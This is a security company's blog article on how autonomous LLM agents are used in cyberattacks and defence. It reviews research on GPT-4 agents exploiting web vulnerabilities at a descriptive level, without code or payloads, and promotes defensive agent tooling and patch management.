LLM in cybersecurity, a double-edged sword of innovation and risk

As the use of LMLs increases, we see a growing exploitation of autonomous LLM agents by malicious actors to carry out cyber-attacks effectively. However, it is also an opportunity for offensive cybersecurity and Red Team.

Table of Contents

Unsurprisingly, generative AI has facilitated several sophisticated, large-scale cyberattacks. In early 2024, Open AI [1] and Microsoft [2] revealed that several modus operandi, suspected of being linked to state organizations, had used their generative AI services as assistance in their cybercriminal activities (writing malicious scripts or code, social engineering, cyber vulnerability research, post-exploitation activities …). Deepfakes are also prevalent: while images like the Pope in a winter jacket might have amused us, the case of a financial sector employee paying $25 million after a video call with a fake “financial director” is a stark reminder of the realism and deception that deepfakes can achieve [3]. Data leakage (e.g., through public generative AI tools (Samsung [4]), legal issues (Stability AI [5]) and disinformation [6] complete this rapid and non-exhaustive overview of the threats arising from the use of AI and LLM agents.

Leveraging LLM agents for cybersecurity applications

Improvements of LLM performance

In recent years, large language models (LLM) have advanced significantly to the point of being able to interact with various tools (e.g., by calling functions), read documents and execute processes recursively. These capabilities are enabled through carefully designed APIs and prompt engineering, rather than any intrinsic or “conscious” mechanisms. As a result, these LLM can now operate autonomously as agents [7]. The emergence of models such as GPT-4 has thus enabled LLM to integrate with different tools, execute commands and perform autonomous operations with minimal human intervention.

Enhanced Processing Capabilities of LLM agents

Modern LLM agents are equipped with several advanced features that enhance their functionality:



- Perception: in addition to processing classic inputs, such as prompts, images and data, provided by users, multimodal LLM enable multiple sensors to be used, integrating various types of data, including text, images, audio and video, for a more global and contextual understanding of the information received.

- Action: these LLM agents can interact with third-party software tools from which they retrieve information and perform a variety of actions, such as accessing web browsers, terminals and APIs, and executing commands.

- Autonomous planning and document reading (Brain) : LLM agents can formulate and adapt strategies based on feedback, enabling them to navigate and solve complex tasks autonomously. They can also ingest and process large quantities of text, extract relevant information and apply it contextually to their operations.

One of the founding papers of the Fudan NLP Group [7], China’s first natural language processing system, shows how this works in the illustration below:

LLM agents in Offensive Security: A new era of cyber threats?

Are autonomous LLM agents exploits on the horizon?

The latest results [8] [9] [10] herald the start of a new era in offensive security. Although this work has certain methodological limitations, particularly regarding the repeatability of experiments and certain cybersecurity-related aspects, it is important to recognize that it nonetheless provides:

- A significant contribution to software automation by bringing together the public vulnerability, code and content analysis capabilities of LLM agents.

- A reflection on the potential contribution of LLM to the development of exploits or tools used in the recognition or identification of systems containing vulnerabilities.

Some scenarios have long considered [10]: some APTs becoming even more persistent thanks to the use of autonomous LLM agents which, in the future, will have the ability to “remember” information collected during the reconnaissance phase and thus build, plan and execute an infiltration plan, but also and above all the ability to avoid and react to countermeasures.

Case study: autonomous LLM exploiting vulnerabilities

In their research [8], Daniel Kang, Professor of Computer Science at the University of Illinois (UIUC), and his team of researchers Richard Fang, Rohan Bindu, Akul Gupta and Qiusi Zhan tested 15 different vulnerabilities on websites. The vulnerabilities ranged from simple SQL injections to complex attacks combining XSS and CSRF. The models tested included GPT-4, GPT-3.5 and several other LLM available in open source. While the latter were unsuccessful at the time of writing, it turns out that GPT-4 was able to carry out a few Web attacks considered by the authors likely to qualify as complex:

- Blind SQL Injection: the LLM agent, utilizing GPT-4, browsed multiple Web pages, attempted to obtain default login information and successfully executed a SQL union attack to retrieve sensitive data.

- SSTI (Server-Side Template Injection): the LLM agent, with GPT-4, exploited SSTI vulnerabilities by injecting code to read files on the server, demonstrating its ability to perform complex multi-step attacks.

Their second paper [9] focuses on known vulnerabilities (14 CVEs, 1 unattributed), primarily in web frameworks, most of which have been exploited publicly. While these vulnerabilities, and the exploit codes, are not overly complex, the use of agents in the architecture described above shows a blueprint for automation that goes beyond today’s simple BOTS.

In a third paper studied [3], we also observe the growing role of artificial intelligence in offensive cybersecurity through the development of ReaperAI, an autonomous agent capable of simulating and executing cyberattacks. ReaperAI, utilizing large-scale language models like GPT-4, demonstrates its capacity to identify and exploit vulnerabilities in test environments such as Hack The Box.

Autonomous exploit of vulnerabilities by LLM agents: some gray areas remain

In order to better understand the current state of research and to avoid any confusion, particularly with regard to the idea of LLM agents being able to “operate autonomously”, it is useful to point out to the limits of these research papers:

Clarifications needed:

- The details of the configuration and deployment of the Web applications tested (framework, language, database, business logic) are not provided.

- The complexity of a vulnerability does not depend solely on its type. For example, some SQL blinds may be easier to identify than an XSS. The absence of these details limits the possibility of transposing the results to concrete cases. Agent code and prompts were deemed too sensitive to be shared. However, this did not prevent certain information from being made available on a platform such as GitHub, without compromising this aspect.

Limited comparison:

- Tools such as SQLMap or BurpSuite are also capable of performing certain detections and exploits automatically. Comparing them on the same vulnerabilities would enable us to lay the foundations of a repository and assess the superiority of standalone LLM agents over automatic vulnerability exploitation tools.

Review: At the time of writing, the article had not yet been submitted for peer review.

Leveraging LLM agents to boost cybersecurity blue teams’ operations

Harnessing LLM agents for cyber defense

Nevertheless, the ability of LLM agents to keep the context of the many intermediate stages in order to carry out an end-to-end application attack, from discovery to exploitation, is not to be overlooked. This autonomy could lead to a massification of attacks, without them becoming any more complex at present. Nevertheless, anticipation is essential.



But this autonomy can also offer defenders a considerable advantage. At I-TRACING, we are building on this agent model architecture to develop a code analyzer, enriched with Cyber Threat Intelligence (CTI) data:

The aim is to provide the investigating analyst with a fast, multi-language tool for classifying the different types of pieces of code that can be found (e.g. macro, PowerShell script, web execution code, injection pattern, etc.) and extracting potential advanced persistent threats (APTs) from MITRE ATTACK sources, according to the various indices of compromise (IOCs). These elements are then enriched and/or confirmed by OpenCTI data. Another use case is to be able to classify, via the functional description, whether the script is legitimate or not (e.g. admin script), often a source of wasted time.

The rise of LLM: a call for a robust patch management

The autonomous nature of these LLM agents raises significant concerns: the absence of human oversight in their operations can lead to unforeseen consequences, and their powerful capabilities make them attractive tools for attackers. The risk of widespread misuse underlines the urgency of addressing these threats. Therefore, it is essential to raise cybersecurity professionals’ awareness of the current and future capabilities and risks posed by LLM agents. Also, even though it might sound basic, timely patching, with penetration testing by qualified teams, remains one of the most effective defenses against attacks by LLM agents. Organizations must prioritize robust vulnerability management practices to mitigate the risks posed by these autonomous agents. Implementing stringent data security measures and strengthening infrastructure security are essential steps in limiting the associated impact. Securing data storage, encryption and access controls can reduce the risk of data breaches and post-operational activities.

Conclusion

The advent of LLM agents in cybersecurity is a double-edged sword. While their capabilities offer powerful defense tools, as I-TRACING strives to use them, their growing potential for autonomous exploitation presents significant challenges. In this evolving cyber landscape, balancing the immense potential and equally profound risks of LLM is not just necessary—it is the future of cybersecurity. Our vigilance today will shape AI’s role in a safer, more secure tomorrow.

A question? Let's talk!

Want to discuss how to deploy LLM autonomous agents for your cyber defense activities? Our experts will be glad to help you.

References

Author

Michel CHBEIR, AI Cyber engineer

06 November 2024